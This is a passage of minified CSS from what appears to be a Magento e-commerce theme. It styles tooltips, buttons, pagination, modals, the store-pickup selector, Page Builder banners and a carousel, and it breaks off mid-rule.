.tooltip-content:before{border:solid transparent;content:'';height:0;position:absolute;width:0}.field .tooltip .tooltip-content:after{border-width:5px;border-color:transparent}.field .tooltip .tooltip-content:before{border-width:6px;border-color:transparent}.field .tooltip .tooltip-content:after,.field .tooltip .tooltip-content:before{right:100%}.field .tooltip .tooltip-content:after{border-right-color:#fff;margin-top:-5px;top:15px}.field .tooltip .tooltip-content:before{border-right-color:#bbb;margin-top:-6px;top:15px}.field .tooltip .tooltip-toggle{cursor:help}.field .tooltip .tooltip-toggle:hover+.tooltip-content,.field .tooltip .tooltip-toggle:focus+.tooltip-content,.field .tooltip:hover .tooltip-content{display:block}.field .tooltip .tooltip-content{min-width:200px;white-space:normal}input:focus~.tooltip .tooltip-content,select:focus~.tooltip .tooltip-content{display:block}._has-datepicker~.ui-datepicker-trigger{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-shadow:none;font-weight:400;display:block;text-decoration:none;display:inline-block;vertical-align:middle}._has-datepicker~.ui-datepicker-trigger:focus,._has-datepicker~.ui-datepicker-trigger:active{background:none;border:none}._has-datepicker~.ui-datepicker-trigger:hover{background:none;border:none}._has-datepicker~.ui-datepicker-trigger.disabled,._has-datepicker~.ui-datepicker-trigger[disabled],fieldset[disabled] ._has-datepicker~.ui-datepicker-trigger{pointer-events:none;opacity:.5}._has-datepicker~.ui-datepicker-trigger>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}._has-datepicker~.ui-datepicker-trigger:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:40px;line-height:40px;color:#7d7d7d;content:'\e612';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}._has-datepicker~.ui-datepicker-trigger:focus{box-shadow:none;outline:0}.sidebar .fieldset{margin:0}.sidebar .fieldset>.field:not(.choice):not(:last-child),.sidebar .fieldset .fields>.field:not(:last-child){margin:0 0 18px}.sidebar .fieldset>.field:not(.choice) .label,.sidebar .fieldset .fields>.field .label{margin:0 0 4px;padding:0 0 4.5px;text-align:left;width:100%}.sidebar .fieldset>.field:not(.choice) .control,.sidebar .fieldset .fields>.field .control{width:100%}@font-face{font-family:'icons-blank-theme';src:url('../fonts/Blank-Theme-Icons/Blank-Theme-Icons.woff2') format('woff2'),url('../fonts/Blank-Theme-Icons/Blank-Theme-Icons.woff') format('woff');font-weight:normal;font-style:normal;font-display:block}button,a.action.primary,.cart.table-wrapper .actions-toolbar>.action,.action-gift{border-radius:0}button:active,.cart.table-wrapper .actions-toolbar>.action:active,.action-gift:active{box-shadow:inset 0 2px 1px rgba(0,0,0,0.12)}a.action.primary{display:inline-block;text-decoration:none}a.action.primary:hover,a.action.primary:active,a.action.primary:focus{text-decoration:none}.action.primary,.action-primary{background-image:none;background:#c19d59;border:1px solid #c19d59;color:#333;cursor:pointer;display:inline-block;font-family:'Montserrat','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:600;padding:13px 25px;font-size:1.3rem;box-sizing:border-box;vertical-align:middle}.action.primary:focus,.action-primary:focus,.action.primary:active,.action-primary:active{background:#c19d59;border:1px solid #c19d59;color:#333}.action.primary:hover,.action-primary:hover{background:#333;border:1px solid #333;color:#fff}.action.primary.disabled,.action-primary.disabled,.action.primary[disabled],.action-primary[disabled],fieldset[disabled] .action.primary,fieldset[disabled] .action-primary{opacity:.5;cursor:default;pointer-events:none}.product.data.items{margin:0;padding:0;margin-bottom:18px}.product.data.items>.item.title{box-sizing:border-box;float:none;width:100%}.product.data.items>.item.title>.switch{display:block}.product.data.items>.item.content{box-sizing:border-box;display:block;float:none;margin:0}.product.data.items>.item.content:before,.product.data.items>.item.content:after{content:'';display:table}.product.data.items>.item.content:after{clear:both}.product.data.items>.item.content.active{display:block}.product.data.items>.item.title{margin:0 0 4.5px}.product.data.items>.item.title>.switch{background:#f0f0f0;border-bottom:1px solid #d1d1d1;border-left:1px solid #d1d1d1;border-right:1px solid #d1d1d1;border-top:1px solid #d1d1d1;height:36px;padding:5px 18px 5px 18px;font-weight:400;line-height:36px;font-size:1.7rem;color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:visited{color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:hover{color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:active{color:#333;text-decoration:none}.product.data.items>.item.title:not(.disabled)>.switch:focus,.product.data.items>.item.title:not(.disabled)>.switch:hover{background:#fcfcfc}.product.data.items>.item.title:not(.disabled)>.switch:active,.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{background:#fff;color:#333;text-decoration:none;padding-bottom:5px}.product.data.items>.item.content{background:#fff;border:1px solid #d1d1d1;margin:0 0 4.5px;padding:30px 30px 30px 30px}.pages>.label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages .items{font-size:0;letter-spacing:-1px;line-height:0;white-space:nowrap;margin:0;padding:0;list-style:none none;display:inline-block;font-weight:700}.pages .item{font-size:1.2rem;line-height:3.2rem;letter-spacing:normal;margin:0 2px 0 0;display:inline-block}.pages .item .label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages a.page{color:#333;display:inline-block;padding:0 4px;text-decoration:none}.pages a.page:visited{color:#333}.pages a.page:hover{color:#666;text-decoration:none}.pages a.page:active{color:#333}.pages strong.page{font-size:1.2rem;line-height:3.2rem;letter-spacing:normal;color:#333;display:inline-block;font-weight:700;padding:0 4px}.pages .action{border:1px solid #d1d1d1;color:#7d7d7d;display:inline-block;padding:0;text-decoration:none}.pages .action:visited{color:#7d7d7d}.pages .action:hover{color:#7d7d7d;text-decoration:none}.pages .action:active{color:#7d7d7d}.pages .action.next{display:inline-block;text-decoration:none}.pages .action.next:visited:before{color:#7d7d7d}.pages .action.next:active:before{color:#7d7d7d}.pages .action.next>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages .action.next:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:46px;line-height:inherit;color:#7d7d7d;content:'\e608';font-family:'icons-blank-theme';margin:0 0 0 -6px;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.pages .action.next:hover:before{color:#7d7d7d}.pages .action.next:active:before{color:#7d7d7d}.pages .action.previous{display:inline-block;text-decoration:none}.pages .action.previous:visited:before{color:#7d7d7d}.pages .action.previous:active:before{color:#7d7d7d}.pages .action.previous>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages .action.previous:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:46px;line-height:inherit;color:#7d7d7d;content:'\e617';font-family:'icons-blank-theme';margin:0 0 0 -6px;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.pages .action.previous:hover:before{color:#7d7d7d}.pages .action.previous:active:before{color:#7d7d7d}.pages .action{width:34px}.pages .action.previous{margin-right:12px}.pages .action.next{margin-left:12px}.actions-toolbar>.primary,.actions-toolbar>.secondary{text-align:center;margin-bottom:9px}.actions-toolbar>.primary .action,.actions-toolbar>.secondary .action{margin-bottom:9px}.actions-toolbar>.primary .action:last-child,.actions-toolbar>.secondary .action:last-child{margin-bottom:0}.actions-toolbar>.primary:last-child,.actions-toolbar>.secondary:last-child{margin-bottom:0}.actions-toolbar>.secondary .action.back{display:none}.breadcrumbs{margin:0 0 25px}.breadcrumbs .items{font-size:1.2rem;color:#a3a3a3;margin:0;padding:0;list-style:none none}.breadcrumbs .items>li{display:inline-block;vertical-align:top}.breadcrumbs .item{margin:0}.breadcrumbs a{color:#333;text-decoration:none}.breadcrumbs a:visited{color:#333;text-decoration:none}.breadcrumbs a:hover{color:#333;text-decoration:underline}.breadcrumbs a:active{color:#333;text-decoration:none}.breadcrumbs strong{font-weight:400}.breadcrumbs .item:not(:last-child){display:inline-block;text-decoration:none}.breadcrumbs .item:not(:last-child):after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:18px;content:'\e608';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.ui-dialog.popup .action.close{position:absolute;height:40px;right:0;top:0;width:40px;z-index:1001;display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.ui-dialog.popup .action.close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-dialog.popup .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e616';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.ui-dialog.popup .action.close:hover:before{color:inherit}.ui-dialog.popup .action.close:active:before{color:inherit}.ui-dialog.popup .action.close:focus,.ui-dialog.popup .action.close:active{background:none;border:none}.ui-dialog.popup .action.close:hover{background:none;border:none}.ui-dialog.popup .action.close.disabled,.ui-dialog.popup .action.close[disabled],fieldset[disabled] .ui-dialog.popup .action.close{pointer-events:none;opacity:.5}.popup-pointer{margin-left:-14px;position:absolute;top:-14px}.popup-pointer:before,.popup-pointer:after{content:'';position:absolute;display:block;width:0;height:0;border-bottom-style:solid}.popup-pointer:before{left:2px;top:2px;border:solid 6px;border-color:transparent transparent #fff transparent;z-index:99}.popup-pointer:after{left:1px;top:0px;border:solid 7px;border-color:transparent transparent #aeaeae transparent;z-index:98}.price-tier_price .price-excluding-tax,.price-tier_price .price-including-tax{display:inline}.price-including-tax,.price-excluding-tax{display:block;font-size:1.8rem;line-height:1}.price-including-tax .price,.price-excluding-tax .price{font-weight:700}.price-including-tax+.price-excluding-tax,.weee[data-label]{display:block;font-size:1.8rem}.price-including-tax+.price-excluding-tax:before,.weee[data-label]:before{content:attr(data-label) ': ';font-size:1.1rem}.price-including-tax+.price-excluding-tax .price,.weee[data-label] .price{font-size:1.1rem}body._has-modal{height:100%;overflow:hidden;width:100%}.modals-overlay{z-index:899}.modal-slide,.modal-popup{bottom:0;left:0;min-width:0;position:fixed;right:0;top:0;visibility:hidden;opacity:0;-webkit-transition:visibility 0s .3s,opacity .3s ease;transition:visibility 0s .3s,opacity .3s ease}.modal-slide._show,.modal-popup._show{visibility:visible;opacity:1;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.modal-slide._show .modal-inner-wrap,.modal-popup._show .modal-inner-wrap{-webkit-transform:translate(0, 0);transform:translate(0, 0)}.modal-slide .modal-inner-wrap,.modal-popup .modal-inner-wrap{background-color:#fff;box-shadow:0 0 12px 2px rgba(0,0,0,0.35);opacity:1;pointer-events:auto}.modal-slide{left:44px;z-index:900}.modal-slide._show .modal-inner-wrap{-webkit-transform:translateX(0);transform:translateX(0)}.modal-slide .modal-inner-wrap{height:100%;overflow-y:auto;position:static;-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;width:auto}.modal-slide._inner-scroll .modal-inner-wrap{overflow-y:visible;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.modal-slide._inner-scroll .modal-header,.modal-slide._inner-scroll .modal-footer{-webkit-flex-grow:0;flex-grow:0;-webkit-flex-shrink:0;flex-shrink:0}.modal-slide._inner-scroll .modal-content{overflow-y:auto}.modal-slide._inner-scroll .modal-footer{margin-top:auto}.modal-slide .modal-header,.modal-slide .modal-content,.modal-slide .modal-footer{padding:0 2.6rem 2.6rem}.modal-slide .modal-header{padding-bottom:2.1rem;padding-top:2.1rem}.modal-popup{z-index:900;left:0;overflow-y:auto}.modal-popup.confirm .modal-inner-wrap{max-width:50rem}.modal-popup._show .modal-inner-wrap{-webkit-transform:translateY(0);transform:translateY(0)}.modal-popup .modal-inner-wrap{margin:5rem auto;width:75%;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;box-sizing:border-box;height:auto;left:0;position:absolute;right:0;-webkit-transform:translateY(-200%);transform:translateY(-200%);-webkit-transition:-webkit-transform .2s ease;transition:transform .2s ease}.modal-popup._inner-scroll{overflow-y:visible}.ie11 .modal-popup._inner-scroll{overflow-y:auto}.modal-popup._inner-scroll .modal-inner-wrap{max-height:90%}.ie11 .modal-popup._inner-scroll .modal-inner-wrap{max-height:none}.modal-popup._inner-scroll .modal-content{overflow-y:auto}.modal-popup .modal-header,.modal-popup .modal-content,.modal-popup .modal-footer{padding-left:3rem;padding-right:3rem}.modal-popup .modal-header,.modal-popup .modal-footer{-webkit-flex-grow:0;flex-grow:0;-webkit-flex-shrink:0;flex-shrink:0}.modal-popup .modal-header{padding-bottom:1.2rem;padding-top:3rem}.modal-popup .modal-footer{margin-top:auto;padding-bottom:3rem;padding-top:3rem}.modal-popup .modal-footer-actions{text-align:right}.modal-custom .action-close,.modal-popup .action-close,.modal-slide .action-close{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-shadow:none;font-weight:400;display:inline-block;text-decoration:none;position:absolute;right:0;top:0}.modal-custom .action-close:focus,.modal-popup .action-close:focus,.modal-slide .action-close:focus,.modal-custom .action-close:active,.modal-popup .action-close:active,.modal-slide .action-close:active{background:none;border:none}.modal-custom .action-close:hover,.modal-popup .action-close:hover,.modal-slide .action-close:hover{background:none;border:none}.modal-custom .action-close.disabled,.modal-popup .action-close.disabled,.modal-slide .action-close.disabled,.modal-custom .action-close[disabled],.modal-popup .action-close[disabled],.modal-slide .action-close[disabled],fieldset[disabled] .modal-custom .action-close,fieldset[disabled] .modal-popup .action-close,fieldset[disabled] .modal-slide .action-close{pointer-events:none;opacity:.5}.modal-custom .action-close>span,.modal-popup .action-close>span,.modal-slide .action-close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.modal-custom .action-close:before,.modal-popup .action-close:before,.modal-slide .action-close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:32px;color:#8f8f8f;content:'\e616';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.modal-custom .action-close:hover:before,.modal-popup .action-close:hover:before,.modal-slide .action-close:hover:before{color:inherit}.modal-custom .action-close:active:before,.modal-popup .action-close:active:before,.modal-slide .action-close:active:before{color:inherit}.modal-custom .action-close:hover:before,.modal-popup .action-close:hover:before,.modal-slide .action-close:hover:before{color:#1a1a1a}.modal-custom .action-close{margin:22.5px}.modal-popup{pointer-events:none}.modal-popup .modal-title{border-bottom:1px solid #c1c1c1;font-weight:300;padding-bottom:9px;font-size:26px;margin-bottom:0;min-height:1em;word-wrap:break-word}.modal-popup .action-close{padding:9px}.modal-slide .action-close{padding:1.1rem 2rem}.modal-slide .page-main-actions{margin-bottom:-11.4rem;margin-top:2.1rem}.modals-overlay{background-color:rgba(51,51,51,0.55);bottom:0;left:0;position:fixed;right:0;top:0}body._has-modal-custom .modal-custom-overlay{height:100vh;left:0;position:fixed;top:0;width:100vw;z-index:899}#store-pickup.selected-shipping~#store-selector{display:none}#store-pickup.selected-store-pickup~#shipping,#store-pickup.selected-store-pickup~#opc-shipping_method{visibility:hidden;height:0;overflow:hidden}#delivery-method-selector{display:-webkit-flex;display:-ms-flexbox;display:flex}#delivery-method-selector .action{line-height:2.1rem;padding:14px 17px;font-size:1.7rem}#delivery-method-selector .action.selected{background:#fff}#delivery-method-selector .action-select-shipping{border-bottom-right-radius:0;border-top-right-radius:0}#delivery-method-selector .action-select-store-pickup{border-bottom-left-radius:0;border-left:0;border-top-left-radius:0}#store-selector .form-login{border-bottom:0;margin-bottom:0;padding-bottom:0}#store-selector .form-continue{margin:18px 0 0}.location-details .location-name{font-size:17px;font-weight:700}.store-selector-popup .modal-title{border-bottom:0}.store-selector-popup .modal-header{padding-bottom:0}#opc-store-selector-popup{display:none}#opc-store-selector-popup .block-search{float:none;width:100%;margin:0 0 18px;padding:0 0 9px;border-bottom:1px solid #c1c1c1}.modal-content #opc-store-selector-popup{display:block}.store-selector-popup-table thead th{display:none}.store-selector-popup-table tbody .location .location-name{font-size:17px}.store-selector-popup-table tbody .location+.location{border-top:1px solid #ccc}.store-selector-popup-table tbody .col-location-details{padding-left:0}.store-selector-popup-table tbody .col-location-details p:last-child{margin-bottom:0}.store-selector-popup-table tbody .col-location-actions{padding-right:0;vertical-align:middle}.store-selector-popup-table tbody .col-location-actions .action{float:right}.store-selector-popup-empty-query,.store-selector-popup-no-locations{margin:0 0 18px}.lac-notification-sticky{position:relative;z-index:999}.lac-notification-sticky .lac-notification{background-color:#373330;color:#fff;font-size:16px}.lac-notification-sticky .lac-notification .lac-notification-icon{float:left;margin:10px 25px 10px 10px}.lac-notification-sticky .lac-notification .lac-notification-icon .logo-img{display:block}.lac-notification-sticky .lac-notification .lac-notification-text{float:left;padding:15px 0}.lac-notification-sticky .lac-notification .lac-notification-links{float:right;padding:15px 0}.lac-notification-sticky .lac-notification .lac-notification-links a{color:#fff;font-size:14px}.lac-notification-sticky .lac-notification .lac-notification-links .lac-notification-close-link:after{background:url('../Magento_LoginAsCustomerFrontendUi/images/close.svg');content:' ';display:inline-block;height:12px;margin-left:5px;vertical-align:middle;width:12px}@font-face{font-family:'pagebuilder-font';font-style:normal;font-weight:normal;src:url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.eot');src:url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.eot?#iefix') format('embedded-opentype'),url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.woff') format('woff'),url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.ttf') format('truetype')}.pagebuilder-icon,.slick-prev:before,.slick-next:before,.slick-prev:after,.slick-next:after{-webkit-font-smoothing:antialiased;font-family:'pagebuilder-font';font-style:normal;font-weight:normal;line-height:1;speak:none}[class^='pagebuilder-icon-']:before,[class*=' pagebuilder-icon-']:before{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-family:'pagebuilder-font';font-style:normal;font-weight:normal;line-height:1;speak:none;text-decoration:inherit;text-rendering:auto;text-transform:none;vertical-align:middle}.pagebuilder-icon-down:before{content:'\f101'}.pagebuilder-icon-next:before{content:'\f102'}.pagebuilder-icon-prev:before{content:'\f103'}.pagebuilder-icon-up:before{content:'\f104'}.product-full-width-section{padding:.5em 0}.product-full-width-section .block.review-add{margin-top:2.7rem}.page-layout-product-full-width .block.related{margin-top:2.7rem}.page-main-details .product-section-title{border-bottom:1px solid #c6c6c6;margin-bottom:15px;padding-bottom:12px}.additional-attributes-wrapper .additional-attributes{border:none;width:auto}.additional-attributes-wrapper .additional-attributes>tbody>tr>th{border:none;padding:5.5px 30px 10px 0}.additional-attributes-wrapper .additional-attributes>tbody>tr>td{border:none;padding:5.5px 5px 10px}.cms-index-index.page-layout-cms-full-width .nav-sections{margin-bottom:0}.slick-slider{-khtml-user-select:none;-moz-user-select:none;-ms-touch-action:pan-y;-ms-user-select:none;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;box-sizing:border-box;display:block;position:relative;touch-action:pan-y;user-select:none}.slick-list{display:block;margin:0;overflow:hidden;padding:0;position:relative}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-track{display:block;left:0;margin-left:auto;margin-right:auto;position:relative;top:0}.slick-track:before,.slick-track:after{content:'';display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir='rtl'] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{border:1px solid transparent;display:block;height:auto}.slick-slider .slick-track,.slick-slider .slick-list{-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);-o-transform:translate3d(0, 0, 0);-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.slick-arrow.slick-hidden{display:none}.slick-prev{left:2rem}.slick-prev:before{content:'\f103';padding-right:5px}.slick-next{right:2rem}.slick-next:before{content:'\f102';padding-left:5px}.slick-prev,.slick-next{-ms-transform:translate(0, -50%);-webkit-transform:translate(0, -50%);background:rgba(252,252,252,0.6);border:none;border-radius:0;color:transparent;cursor:pointer;display:block;font-size:0;height:60px;line-height:0;outline:none;padding:0;position:absolute;top:50%;transform:translate(0, -50%);width:60px;z-index:101}.slick-prev.slick-disabled,.slick-next.slick-disabled{opacity:.2}.slick-prev:hover,.slick-next:hover{background:#fcfcfc;border:none}.slick-prev:hover.slick-disabled,.slick-next:hover.slick-disabled{opacity:.2}.slick-prev:hover:before,.slick-next:hover:before{color:#494949}.slick-prev:before,.slick-next:before,.slick-prev:after,.slick-next:after{color:#555;font-size:38px;opacity:1}.slick-prev:active,.slick-next:active,.slick-prev:focus,.slick-next:focus,.slick-prev:not(.primary),.slick-next:not(.primary){background:rgba(252,252,252,0.7);border:none;box-shadow:none}.slick-prev:active:active,.slick-next:active:active,.slick-prev:focus:active,.slick-next:focus:active,.slick-prev:not(.primary):active,.slick-next:not(.primary):active{box-shadow:none}.slick-dots{font-size:1.3rem;line-height:normal;letter-spacing:normal;display:block;list-style:none;margin:0;padding:15px 0;text-align:center;width:100%}.slick-dots li{cursor:pointer;display:inline-block;height:14px;margin:0 5px;padding:0;position:relative;vertical-align:middle;width:14px}.slick-dots li button,.slick-dots li .cart.table-wrapper .actions-toolbar>.action,.slick-dots li .action-gift{background:#fff;border:1px solid #ccc;border-radius:10px;box-shadow:none;cursor:pointer;display:block;height:14px;padding:0;text-indent:-99999px;transition:.3s;width:14px}.slick-dots li button:hover,.slick-dots li .cart.table-wrapper .actions-toolbar>.action:hover,.slick-dots li .action-gift:hover{border:1px solid #b3b3b3}.slick-dots li button:active,.slick-dots li button:focus,.slick-dots li button:not(.primary),.slick-dots li .cart.table-wrapper .actions-toolbar>.action:active,.slick-dots li .cart.table-wrapper .actions-toolbar>.action:focus,.slick-dots li .cart.table-wrapper .actions-toolbar>.action:not(.primary),.slick-dots li .action-gift:active,.slick-dots li .action-gift:focus,.slick-dots li .action-gift:not(.primary){box-shadow:none}.slick-dots li.slick-active button,.slick-dots li.slick-active .cart.table-wrapper .actions-toolbar>.action,.slick-dots li.slick-active .action-gift{background:#1c1918}[data-content-type='banner']>[data-element='link'],[data-content-type='banner']>[data-element='empty_link']{color:inherit;text-decoration:inherit}[data-content-type='banner']>[data-element='link']:hover,[data-content-type='banner']>[data-element='empty_link']:hover{color:inherit;text-decoration:inherit}.pagebuilder-banner-wrapper{background-clip:padding-box;border-radius:inherit;box-sizing:border-box;overflow-wrap:break-word;word-wrap:break-word}.pagebuilder-banner-wrapper .pagebuilder-overlay{-moz-transition:background-color 500ms ease;-o-transition:background-color 500ms ease;-webkit-transition:background-color 500ms ease;box-sizing:border-box;padding:30px;position:relative;transition:background-color 500ms ease}.pagebuilder-banner-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay{align-items:center;display:flex;justify-content:center}.pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:540px}.pagebuilder-banner-wrapper.jarallax .video-overlay{z-index:0}.pagebuilder-banner-wrapper [data-element='content']{min-height:50px;overflow:auto}.pagebuilder-banner-wrapper .pagebuilder-banner-button{-moz-transition:opacity 500ms ease;-o-transition:opacity 500ms ease;-webkit-transition:opacity 500ms ease;margin:20px 0 0 0;max-width:100%;text-align:inherit;transition:opacity 500ms ease;word-break:break-word}.pagebuilder-banner-wrapper .pagebuilder-poster-content{width:100%}[data-appearance='collage-centered'] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-left:auto;margin-right:auto}[data-appearance='collage-left'] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-right:auto}[data-appearance='collage-right'] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-left:auto}[data-content-type$='block'] .block p:last-child{margin-bottom:1rem;margin-top:0}[data-content-type='buttons']{max-width:100%}[data-content-type='button-item']{max-width:100%}[data-content-type='button-item'] [data-element='link'],[data-content-type='button-item'] [data-element='empty_link']{max-width:100%;word-wrap:break-word}[data-content-type='button-item'] [data-element='empty_link']{cursor:default}a.pagebuilder-button-link,button.pagebuilder-button-link,div.pagebuilder-button-link,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link,.action-gift.pagebuilder-button-link{line-height:2.1rem;font-size:1.7rem;line-height:1.42857143;margin:0 10px 10px 0;padding:14px 17px;color:#333;text-decoration:none;background:none;border:0;display:inline;font-weight:600;box-shadow:none;box-sizing:border-box;display:inline-block}a.pagebuilder-button-link:visited,button.pagebuilder-button-link:visited,div.pagebuilder-button-link:visited,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link:visited,.action-gift.pagebuilder-button-link:visited{color:#333;text-decoration:none}a.pagebuilder-button-link:hover,button.pagebuilder-button-link:hover,div.pagebuilder-button-link:hover,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link:hover,.action-gift.pagebuilder-button-link:hover{color:#666;text-decoration:none}a.pagebuilder-button-link:active,button.pagebuilder-button-link:active,div.pagebuilder-button-link:active,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link:active,.action-gift.pagebuilder-button-link:active{color:#333;text-decoration:none}a.pagebuilder-button-link:hover,button.pagebuilder-button-link:hover,div.pagebuilder-button-link:hover,a.pagebuilder-button-link:active,button.pagebuilder-button-link:active,div.pagebuilder-button-link:active,a.pagebuilder-button-link:focus,button.pagebuilder-button-link:focus,div.pagebuilder-button-link:focus,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link:hover,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link:active,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link:focus,.action-gift.pagebuilder-button-link:hover,.action-gift.pagebuilder-button-link:active,.action-gift.pagebuilder-button-link:focus{background:none;border:0}a.pagebuilder-button-link.disabled,button.pagebuilder-button-link.disabled,div.pagebuilder-button-link.disabled,a.pagebuilder-button-link[disabled],button.pagebuilder-button-link[disabled],div.pagebuilder-button-link[disabled],fieldset[disabled] a.pagebuilder-button-link,fieldset[disabled] button.pagebuilder-button-link,fieldset[disabled] div.pagebuilder-button-link,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link.disabled,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link[disabled],fieldset[disabled] .cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link,.action-gift.pagebuilder-button-link.disabled,.action-gift.pagebuilder-button-link[disabled],fieldset[disabled] .action-gift.pagebuilder-button-link{color:#333;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}a.pagebuilder-button-primary,button.pagebuilder-button-primary,div.pagebuilder-button-primary,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary,.action-gift.pagebuilder-button-primary{text-decoration:none;background-image:none;background:#c19d59;border:1px solid #c19d59;color:#333;cursor:pointer;display:inline-block;font-family:'Montserrat','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:600;margin:0 10px 10px 0;padding:13px 25px;font-size:1.3rem;box-sizing:border-box;vertical-align:middle;line-height:2.1rem;padding:14px 17px;font-size:1.7rem;border-radius:0;box-shadow:none}a.pagebuilder-button-primary:hover,button.pagebuilder-button-primary:hover,div.pagebuilder-button-primary:hover,a.pagebuilder-button-primary:active,button.pagebuilder-button-primary:active,div.pagebuilder-button-primary:active,a.pagebuilder-button-primary:focus,button.pagebuilder-button-primary:focus,div.pagebuilder-button-primary:focus,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary:hover,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary:active,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary:focus,.action-gift.pagebuilder-button-primary:hover,.action-gift.pagebuilder-button-primary:active,.action-gift.pagebuilder-button-primary:focus{text-decoration:none}a.pagebuilder-button-primary:focus,button.pagebuilder-button-primary:focus,div.pagebuilder-button-primary:focus,a.pagebuilder-button-primary:active,button.pagebuilder-button-primary:active,div.pagebuilder-button-primary:active,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary:focus,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary:active,.action-gift.pagebuilder-button-primary:focus,.action-gift.pagebuilder-button-primary:active{background:#c19d59;border:1px solid #c19d59;color:#333}a.pagebuilder-button-primary:hover,button.pagebuilder-button-primary:hover,div.pagebuilder-button-primary:hover,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary:hover,.action-gift.pagebuilder-button-primary:hover{background:#333;border:1px solid #333;color:#fff}a.pagebuilder-button-primary.disabled,button.pagebuilder-button-primary.disabled,div.pagebuilder-button-primary.disabled,a.pagebuilder-button-primary[disabled],button.pagebuilder-button-primary[disabled],div.pagebuilder-button-primary[disabled],fieldset[disabled] 